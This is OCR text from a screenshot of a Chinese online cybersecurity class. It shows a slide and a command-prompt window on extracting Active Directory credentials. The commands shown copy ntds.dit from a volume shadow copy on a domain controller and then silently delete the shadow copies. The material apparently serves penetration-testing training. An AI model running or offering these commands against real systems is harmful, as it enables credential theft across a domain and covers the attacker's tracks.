 上课中 00:00:40
网络安全就业推荐
bilibili
腾讯课堂
List-RDP-C...
20200925...
密码凭证...
SharpDec...
20200927
域内密码凭...
讨论区
成员(24)
“苏豪”送给“mingy”一朵
陈健
老师，我们已经拿到域控了不能直接把那个文
件复制出来吗
发送
资源监控
新建文件夹(N)
打开命令提示符(L)
配置桌面分区
查看(V)
排序方式(O)
在 Visual Studio 中打开(V)
Git GUI Here
Git Bash Here
Windows Terminal here
刷新(E)
粘贴(P)
粘贴快捷方式(S)
撤消 复制(U) Ctrl+Z
新建(W)
显示设置(D)
显示管理
个性化(R)
20200927_域内密码凭证获取.pptx - PowerPoint
绘图工具
Liu JunMing
动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
15
16
17
18
19
20
内容
04
vssadmin
4. 复制ntds.dit
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10\windows\NTDS\ntds.dit c:\ntds3.dit
5. 删除快照
vssadmin delete shadows /for=c: /quiet
sam.hive
system.hive
ntds3.dit
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10\window
s\NTDS\ntds.dit c:\ntds3.dit
已复制 1 个文件。
C:\Windows\system32>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy10\window
s\NTDS\ntds.dit c:\ntds3.dit
已复制 1 个文件。
C:\Windows\system32>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2012 Microsoft Corp.
单击此处添加备注
幻灯片 第 17 张，共 35 张
中文(中国)
备注
批注
78%